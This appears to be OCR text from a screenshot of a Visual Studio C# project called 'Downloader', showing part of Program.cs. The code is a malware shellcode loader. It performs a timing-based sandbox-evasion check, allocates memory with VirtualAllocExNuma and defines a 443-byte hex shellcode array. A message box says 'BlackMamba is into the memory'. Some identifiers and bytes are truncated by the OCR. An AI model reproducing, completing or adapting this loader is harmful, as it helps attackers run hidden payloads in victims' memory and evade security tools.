 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) Downloader
Release x64 Downloader
Server Explorer
Toolbox
Program.cs
C# Downloader Downloader.Program Main(string[] args)
14 if (t2 < 1.5)
15 {
16 return;
17 }
18
19 IntPtr mem = VirtualAllocExNuma(GetCurrentPro x3000, 0x4, 0);
20 if (mem == null)
21 {
22 return;
23 }
24
25 byte[] buf = new byte[443] {0xba,0x81,0xc3,0x 24,0xf4,0x5e,0x31,0xc9,0xb1,
26 0x69,0x31,0x56,0x12,0x83,0xc6,0x04,0x03,0xd7,
27 0xc3,0x8f,0xba,0x20,0x22,0xdb,0x18,0x41,0x8d,0x08,0xa8,0x18,0x4c,0xcd,0xea,
28 0x5f,0xa0,0x81,0xe5,0x5c,0x92,0xbf,0xab,0xca,0xd6,0xce,0x07,0x2c,0x0a,0xb5,
29 0x49,0xa5,0x5a,0x3f,0x62,0xb9,0x82,0xa2,0x90,0xe5,0x02,0x02,0x58,0xf8,0x33,
30 0x4f,0x54,0x67,0x10,0xe7,0x6c,0xd1,0xcc,0xdd,0xfb,0x4b,0x34,0xce,0xb3,0x90,
31 0xef,0x87,0xb8,0x08,0x90,0x0b,0x43,0xe5,0x7c,0x50,0x62,0xad,0x0d,0x73,0x62,
32 0xc4,0xd5,0xcc,0x3b,0x0b,0x15,0x87,0x4c,0xa0,0xc4,0xe3,0xe3,0xed,0x43,0xe7,
33 0xbc,0x22,0xfa,0xf6,0x16,0xa3,0xe5,0x30,0xad,0xb5,0x27,0x2c,0x1f,0xb2,0xc6,
34 0xa6,0xcb,0xb0,0x58,0xe7,0x4f,0xaa,0x7c,0x15,0x22,0xe0,0x38,0xe9,0x50,0x9e,
35 0x51,0x15,0x11,0x97,0xa4,0xb4,0x69,0xd9,0x24,0x02,0x9c,0x84,0x72,0x90,0xcb,
36 0xc7,0x86,0x76,0x73,0x23,0xf2,0xb1,0xd4,0x14,0x68,0xc0,0x7b,0xe9,0xed,0x30,
MessageBox
BlackMamba is into the memory
OK